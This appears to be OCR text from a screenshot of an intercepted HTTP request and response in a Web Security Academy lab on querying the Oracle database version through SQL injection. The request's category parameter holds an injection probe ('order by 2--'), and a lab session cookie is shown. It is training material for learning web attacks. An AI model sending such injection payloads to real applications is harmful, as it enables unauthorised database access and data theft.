 GET /filter?category=Lifestyle%27%20order%20by%202-- HTTP/2
Host: 0a4f00600327a5c9801b0882006700e6.web-security-academy.net
Cookie: session=axrwnPkV0N8LHQcklTBgBGMIFfn53yAw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
响应
美化 Raw Hex 页面渲染
Academy
querying the
database type
and version on
Oracle
Back to lab home
Home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0 -
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
WE LIKE TO
SHOP
Lifestyle' order by 2--